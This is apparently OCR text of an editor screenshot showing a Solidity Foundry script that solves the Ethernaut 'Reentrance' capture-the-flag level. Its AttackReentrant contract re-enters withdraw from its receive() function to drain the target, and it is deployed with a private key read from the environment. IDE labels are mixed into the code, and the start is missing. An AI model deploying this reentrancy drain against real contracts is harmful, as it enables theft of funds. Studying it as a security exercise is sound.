 Reentrance.sol 1, M ReentrancySolution.s.sol 2, M
script > ReentrancySolution.s.sol > AttackReentrant > __constructor__ ( complex: 4 state: ☑ )
18 // Withdraw the 0.001
19 reentranceInstance.withdraw(0.001 ether);
20 (bool result,) = msg.sender.call{value: 0.002 ether}("");
21 }
22
23
ftrace
24 receive() external payable {
25 // Reenter and withdraw again the 0.001 of the contract
26 reentranceInstance.withdraw(0.001 ether);
27 }
28
29 }
30
UnitTest stub | dependencies | uml | funcSigs | draw.io
31 contract ReentrancySolution is Script {
32
ftrace | funcSig
33 function run() external {
34 vm.startBroadcast(vm.envUint("PRIVATE_KEY"));
35 AttackReentrant attackReentrant = new AttackReentrant{value: 0.001 ether}();
36 vm.stopBroadcast();
37 }
38 }